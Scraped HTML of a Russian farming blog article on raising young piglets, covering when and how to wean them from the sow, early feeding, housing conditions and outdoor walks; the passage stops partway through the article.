-->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-5\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"30","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-6 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-6\",\n\t\t\"type\": \"floorAd\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"30","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12211","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"769","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-7 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-7\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"desktop\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-3906879-8 -->\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-3906879-8\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"12212","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex Native Ads C-A-3906879-10 -->\n<div id=\"yandex_rtb_C-A-3906879-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderWidget({\n    renderTo: 'yandex_rtb_C-A-3906879-10',\n    blockId: 'C-A-3906879-10'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(45534081, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/45534081" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="f86484863ff67c00" /></head>

<body class="post-template-default single single-post postid-6463 single-format-standard  group-blog">



<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://znaifermu.ru/"><noscript><img src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" width="367" height="268" alt="Знай ферму"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20367%20268%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2021/07/logo-znaifermu.png" width="367" height="268" alt="Знай ферму"></a></div>
                    </div><!-- .site-branding -->

        
        
        
                    <div class="header-html-2">
                
<form role="search" method="get" id="searchform_1114" action="https://znaifermu.ru/" class="search-form">
    <label class="screen-reader-text" for="s_1114">Поиск: </label>
    <input type="text" value="" name="s" id="s_1114" class="search-form__text">
    <button type="submit" id="searchsubmit_1114" class="search-form__submit"></button>
</form>            </div>
        
        <div class="mob-hamburger"><span></span></div>

            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-4779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4779"><a href="https://znaifermu.ru/korovy-krs">Коровы (КРС)</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://znaifermu.ru/korovy-krs/bolezni-i-lechenie">Болезни и лечение</a></li>
	<li id="menu-item-3775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3775"><a href="https://znaifermu.ru/korovy-krs/voprosy-bisnesa">Вопросы бизнеса</a></li>
	<li id="menu-item-2837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2837"><a href="https://znaifermu.ru/korovy-krs/dlya-nachinaushih">Для начинающих</a></li>
	<li id="menu-item-2258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2258"><a href="https://znaifermu.ru/korovy-krs/kormlenie">Кормление</a></li>
	<li id="menu-item-2985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2985"><a href="https://znaifermu.ru/korovy-krs/moloko">Молоко</a></li>
	<li id="menu-item-4277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4277"><a href="https://znaifermu.ru/korovy-krs/molochnoe-oborudovanie">Молочное оборудование</a></li>
	<li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://znaifermu.ru/korovy-krs/ferma">Оборудование фермы</a></li>
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://znaifermu.ru/korovy-krs/osemenenie">Осеменение</a></li>
	<li id="menu-item-1273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://znaifermu.ru/korovy-krs/porody">Породы</a></li>
	<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3306"><a href="https://znaifermu.ru/korovy-krs/soderzhanie">Содержание</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1934"><a href="https://znaifermu.ru/korovy-krs/stelnost-i-otel">Стельность и отел</a></li>
	<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://znaifermu.ru/korovy-krs/stroenie">Строение</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2649"><a href="https://znaifermu.ru/korovy-krs/uboj-i-razdelka">Убой и разделка</a></li>
</ul>
</li>
<li id="menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7784"><a href="https://znaifermu.ru/kroliki">Кролики</a>
<ul class="sub-menu">
	<li id="menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7785"><a href="https://znaifermu.ru/kroliki/lechenie-boleznej3">Болезни и лечение</a></li>
	<li id="menu-item-8630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8630"><a href="https://znaifermu.ru/kroliki/kormlenie3">Кормление</a></li>
	<li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8068"><a href="https://znaifermu.ru/kroliki/porody3">Породы</a></li>
	<li id="menu-item-9660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9660"><a href="https://znaifermu.ru/kroliki/soderzhanie-kroliki">Содержание</a></li>
	<li id="menu-item-9219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9219"><a href="https://znaifermu.ru/kroliki/fiziologiya">Физиология</a></li>
</ul>
</li>
<li id="menu-item-10076" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10076"><a href="https://znaifermu.ru/loshadi">Лошади</a>
<ul class="sub-menu">
	<li id="menu-item-10077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10077"><a href="https://znaifermu.ru/loshadi/porody-konej">Породы</a></li>
</ul>
</li>
<li id="menu-item-4780" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4780"><a href="https://znaifermu.ru/svini-porosyata">Свиньи (поросята)</a>
<ul class="sub-menu">
	<li id="menu-item-4781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4781"><a href="https://znaifermu.ru/svini-porosyata/bolezni-i-lechenie2">Болезни и лечение</a></li>
	<li id="menu-item-6221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6221"><a href="https://znaifermu.ru/svini-porosyata/dlya-nachinayuschih">Для начинающих</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6504"><a href="https://znaifermu.ru/svini-porosyata/kormlenie2">Кормление</a></li>
	<li id="menu-item-5959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5959"><a href="https://znaifermu.ru/svini-porosyata/porody2">Породы</a></li>
	<li id="menu-item-7321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7321"><a href="https://znaifermu.ru/svini-porosyata/razvedenie">Разведение</a></li>
	<li id="menu-item-6862" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6862"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2">Содержание</a></li>
	<li id="menu-item-7396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://znaifermu.ru/svini-porosyata/uboj-i-razdelka2">Убой и разделка</a></li>
</ul>
</li>
<li id="menu-item-11814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11814"><a href="https://znaifermu.ru/pticevodstvo">Птицеводство</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/svini-porosyata" itemprop="item"><span itemprop="name">Свиньи (поросята)</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://znaifermu.ru/svini-porosyata/soderzhanie2" itemprop="item"><span itemprop="name">Содержание</span></a><meta itemprop="position" content="2"></span></div>
			
<article id="post-6463" class="post-6463 post type-post status-publish format-standard has-post-thumbnail  category-soderzhanie2 tag-svini tag-soderzhanie-i-uhod">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Содержание маленьких поросят</h1>                            
            
                            <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2018-03-31">31.03.2018</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://znaifermu.ru/svini-porosyata/soderzhanie2" itemprop="articleSection">Содержание</a></span></div><!-- .entry-meta -->                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-49.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-6467" src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-49.jpg" alt="Молодняку необходимо обеспечить комфортные условия" width="600" height="391" srcset="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-49.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/anons1-49-300x195.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/anons1-49-260x169.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-6467" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20391%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-49.jpg" alt="Молодняку необходимо обеспечить комфортные условия" width="600" height="391" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/03/anons1-49.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/anons1-49-300x195.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/anons1-49-260x169.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="391"></span></a></p>
<p>Когда рождаются маленькие поросята, нужно изначально обеспечить качественное содержание и грамотное кормление. Эти составляющие являются первостепенными для обеспечения высокой продуктивности животных. При выращивании молодняка существует несколько этапов – приучение новорожденных к твердой пище, отъем от свиноматки, своевременная кастрация, профилактические прививки. В статье мы расскажем, как ухаживать, чем кормить и как содержать малышей в первые месяцы жизни.</p>
<p><span id="more-6463"></span></p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#vremya-ubirat-ot-svinomatki">Время убирать от свиноматки</a></li><li class="level-1"><a href="#podgotovka-k-tverdoy-pische">Подготовка к твердой пище</a></li><li class="level-1"><a href="#osuschestvlenie-otema">Осуществление отъема</a></li><li class="level-1"><a href="#molodnyak-rastet">Молодняк растет</a></li><li class="level-1"><a href="#progulki-i-kupanie">Прогулки и купание</a></li><li class="level-1"><a href="#kormlenie-svinogo-potomstva">Кормление свиного потомства</a></li><li class="level-1"><a href="#pomosch-zhivotnym-ukoly">Помощь животным: уколы</a></li><li class="level-1"><a href="#prichiny-dlya-primeneniya-inektsiy">Причины для применения инъекций</a></li></ol><!--/noindex--></div><h2 id="vremya-ubirat-ot-svinomatki">Время убирать от свиноматки</h2>
<p>Отъем поросят от свиноматки может происходить в разное время. К примеру, на больших свинофермах это делают рано, примерно, в месячном возрасте, потому что самок используют для нескольких опоросов в год (подробности в статье <a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/svinomatki-0204.html">«Все главное о свиноматках»</a>) и надо, чтобы она быстрее восстановилась.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/03/01-72.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-6468" src="https://znaifermu.ru/wp-content/uploads/2018/03/01-72.jpg" alt="Малышей отбирают у матери в разное время " width="600" height="376" srcset="https://znaifermu.ru/wp-content/uploads/2018/03/01-72.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/01-72-300x188.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/01-72-260x163.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-6468" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20376%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/01-72.jpg" alt="Малышей отбирают у матери в разное время " width="600" height="376" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/03/01-72.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/01-72-300x188.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/01-72-260x163.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="376"></span></a></p>
<p>В деревне на личных подворьях могут отнимать молодняк гораздо позже (в два месяца). В этом тоже есть свой плюс – меньше трудовых затрат и экономия корма, ведь в молоке свиньи есть все необходимые витамины и микроэлементы. Однако подвох в том, что идет расход на прокорм лактирующего животного.</p>
<p>Ранним отъем считается тогда, когда поросят убирают от матери до двухмесячного возраста. Все это время они содержатся в специальных отделениях, о которых рассказано в статье <a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/kletki-1104.html">«Клетки для свиноматки и поросят»</a>.</p>
<p>При отлучении от матери, нужно смотреть и на состояние потомства. Особи должны быть развитыми, крепкими, весом не меньше 7 кг.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/03/02-73.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-6469" src="https://znaifermu.ru/wp-content/uploads/2018/03/02-73.jpg" alt="Чем раньше отнять, тем быстрее наберется масса " width="600" height="372" srcset="https://znaifermu.ru/wp-content/uploads/2018/03/02-73.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/02-73-300x186.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/02-73-260x161.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-6469" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20372%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/02-73.jpg" alt="Чем раньше отнять, тем быстрее наберется масса " width="600" height="372" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/03/02-73.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/02-73-300x186.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/02-73-260x161.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="372"></span></a></p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Плюс раннего отъема в том, что органы пищеварения поросенка начинают развиваться быстрее, что способствует ускоренному росту и набору веса. В то же время свиноматка сохраняет свои габариты, а та, у которой потомство забирают после 2 месяцев, значительно теряет в массе тела. А это фермеру невыгодно.</p>
<p>Рано отсаженные детеныши уже к 8 неделям набирают до 20 кг веса. Если же проводить отъем поздно, когда поросятам 2 месяца и больше, то они очень истощают свинью. Для следующего покрытия ей нужно восстанавливаться до трех месяцев, а это большие затраты корма, примерно от 1 до 1,5 центнеров.</p>
<h2 id="podgotovka-k-tverdoy-pische">Подготовка к твердой пище</h2>
<p>Для поросят отлучение от свиноматки &#8212; большой стресс, который может привести к плохому состоянию и болезни. Чтобы этого не допустить, нужно заранее подготавливать детенышей к этому моменту.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/03/03-73.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-6470" src="https://znaifermu.ru/wp-content/uploads/2018/03/03-73.jpg" alt="Подготовка в виде молочного прикорма " width="600" height="378" srcset="https://znaifermu.ru/wp-content/uploads/2018/03/03-73.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/03-73-300x189.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/03-73-260x164.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-6470" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20378%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/03-73.jpg" alt="Подготовка в виде молочного прикорма " width="600" height="378" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/03/03-73.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/03-73-300x189.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/03-73-260x164.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="378"></span></a></p>
<p>Подготовка поросят к отъему проходит по следующему плану:</p>
<ul>
<li>начало прикорма, когда на третий день жизни можно подпаивать приплод кипяченой водой, а с пятого дня коровьим молоком в малом количестве;</li>
<li>продолжение прикорма в возрасте 5-7 дней густой овсяной кашей или киселем из овса;</li>
<li>на десятый день в загон с поросятами можно поставить корыто с мелко нарезанным сеном;</li>
<li>введение ботвы и кореньев, сочной травы на второй неделе жизни молодняка.</li>
</ul>
<p>Бывает так, что свинья погибает при родах. В этом случае новорожденных поросят выкармливают специальным питанием, которое схоже с молозивом свиноматки (подробнее в статье <a href="https://znaifermu.ru/svini-porosyata/kormlenie2/eda-dlya-sosunov.html">«О кормлении поросят сосунов»</a>). Иногда фермеры доят ее в начале родового процесса, чтобы сделать запас на всякий случай.</p>
<p>Во время осуществления этапов вышеуказанного плана можно немного ограничивать время нахождения поросят рядом со свиньей. Но основное питание детеныши все еще получают в виде молока от матери. В два месяца уже происходит само отлучение. На свинофермах, как мы сказали выше, практикуется ранний отъем с месячными поросятами.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/03/04-72.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-6471" src="https://znaifermu.ru/wp-content/uploads/2018/03/04-72.jpg" alt="Ограничьте время общения малышей с матерью " width="600" height="370" srcset="https://znaifermu.ru/wp-content/uploads/2018/03/04-72.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/04-72-300x185.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/04-72-260x160.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-6471" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20370%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/04-72.jpg" alt="Ограничьте время общения малышей с матерью " width="600" height="370" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/03/04-72.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/04-72-300x185.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/04-72-260x160.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="370"></span></a></p>
<h2 id="osuschestvlenie-otema">Осуществление отъема</h2>
<p>Отъем поросят &#8212; процесс постепенный и для свиноматки, которую тоже надо подготовить. Ей нужно ограничить питье и уменьшить калорийность питания. Это снизит выработку молока.</p>
<p>Периодически самку можно уводить от поросят, к примеру, во время их сна, а приводить только на момент кормления. Постепенно, в течение нескольких дней (4-5) количество приемов пищи из вымени матери снижается с 6 раз до 3. Спящий молодняк лучше не беспокоить и покормить позже.</p>
<blockquote><p>В течение всего периода молочного вскармливания обязательно осматривается вымя свиньи, чтобы не допускать развитие мастита.</p></blockquote>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/03/05-71.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-6472" src="https://znaifermu.ru/wp-content/uploads/2018/03/05-71.jpg" alt="Регулярно осматривайте вымя матери " width="600" height="374" srcset="https://znaifermu.ru/wp-content/uploads/2018/03/05-71.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/05-71-300x187.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/05-71-260x162.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-6472" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20374%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/05-71.jpg" alt="Регулярно осматривайте вымя матери " width="600" height="374" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/03/05-71.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/05-71-300x187.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/05-71-260x162.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="374"></span></a></p>
<p>Отсаженные детеныши обычно становятся беспокойными и могут проявлять большой интерес к еде. Чрезмерный аппетит им не на пользу, потому что пищеварительная система еще очень нежная. Лучше всего после отъема поросят от свиноматки снизить суточное количество еды на 20%. За последующие 10 дней рацион опять доводят до нормального. Еще, примерно, на две недели потомство лучше оставить в покое, чтобы сгладить полученный стресс.</p>
<p><strong>Если отлучили месячных поросят, то им все еще нужно молоко.</strong> Подойдет коровье. Кормить нужно часто (через 2-3 часа), но небольшими порциями. Когда молодняку исполнится два месяца, то количество кормлений уменьшается до одного раза в сутки. Прикорм твердой пищей продолжается.</p>
<h2 id="molodnyak-rastet">Молодняк растет</h2>
<p>Отъем поросят от свиноматки подразумевает перевод самки в другое помещение. Молодняк оставляют в том же станке, где он спит, ест и бодрствует. В привычном месте им спокойнее переживать эту стрессовую ситуацию.</p>
<p><a href="https://znaifermu.ru/wp-content/uploads/2018/03/06-64.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" decoding="async" class="alignnone wp-image-6473" src="https://znaifermu.ru/wp-content/uploads/2018/03/06-64.jpg" alt="Молодняк оставляют жить там же, где он и родился " width="600" height="378" srcset="https://znaifermu.ru/wp-content/uploads/2018/03/06-64.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/06-64-300x189.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/06-64-260x164.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img itemprop="url image" decoding="async" class="lazyload alignnone wp-image-6473" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20378%22%3E%3C/svg%3E' data-src="https://znaifermu.ru/wp-content/uploads/2018/03/06-64.jpg" alt="Молодняк оставляют жить там же, где он и родился " width="600" height="378" data-srcset="https://znaifermu.ru/wp-content/uploads/2018/03/06-64.jpg 640w, https://znaifermu.ru/wp-content/uploads/2018/03/06-64-300x189.jpg 300w, https://znaifermu.ru/wp-content/uploads/2018/03/06-64-260x164.jpg 260w" data-sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="378"></span></a></p>
<p>Корм менять нельзя. Его состав должен быть таким же, как и в период нахождения с матерью. Примерно через две недели потомство отсаживают в другое помещение. Место отсадки должно быть сухое и теплое (20-23 градуса), потому что молодняк плохо переносит сырость и сквозняки. На одну особь должно приходиться 0,5 кв. м площади. Подробности в статье <a href="https://znaifermu.ru/svini-porosyata/soderzhanie2/v-domashnih-usloviyah-3103.html">«Как содержать поросят в домашних условиях».</a></p>
<p>И в условиях свинофермы, и в деревне поросята в 2-3 месяца могут переживать некий период, когда у них идет привыкание к жизни без свиноматки. В это время может ухудшаться аппетит, начаться проблемы с пищеварением, и за счет этого не будет должного набора веса. Нужно подбирать приемлемый рацион, о котором речь пойдет ниже, и содержать поросят в комфортных условиях.</p>
<h2 id="progulki-i-kupanie">Прогулки и купание</h2>
<p>Весной и летом молодняк выпускают на прогулки. Если место выгула засеяно травой, то поросенок сможет тут же питаться зеленью. В домашних условиях и на больших фермах зеленые подкормки начинают давать в 2 недели, чтобы его пищеварительная система привыкла к траве.</p>
<p><iframe loading="lazy" width="700" height="394" src="https://www.youtube.com/embed/gTan0f1KX0k?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
